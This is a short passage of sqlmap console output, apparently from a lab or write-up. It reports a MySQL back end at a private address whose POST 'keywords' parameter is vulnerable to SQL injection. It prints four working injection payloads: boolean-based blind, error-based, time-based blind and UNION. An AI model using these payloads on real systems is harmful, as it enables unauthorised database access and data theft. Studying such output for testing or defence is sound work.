 [19:53:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:53:45] [INFO] target URL appears to be UNION injectable with 1 columns
[19:53:45] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 582 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: keywords=') AND EXTRACTVALUE(5252,CASE WHEN (5252=5252) THEN 5252 ELSE 0x3A END) AND ('QjwI'='QjwI
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: keywords=') AND GTID_SUBSET(CONCAT(0x7170627071,(SELECT (ELT(6696=6696,1))),0x7178786b71),6696) AND ('wBXV'='wBXV
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: keywords=') AND (SELECT 8849 FROM (SELECT(SLEEP(5)))yPgv) AND ('YfFp'='YfFp
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: keywords=') UNION ALL SELECT CONCAT(0x7170627071,0x42554a6d476556715279784d5150486441417679577a756d4758494c4670676b6478727755535174,0x7178786b71)-- -
---
[19:53:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[19:53:45] [INFO] fetched data logged to text files under '/home/dragonkeep/.local/share/sqlmap/output/172.31.0.2'
[19:53:45] [WARNING] your sqlmap version is outdated
[*] ending @ 19:53:45 /2025-03-20/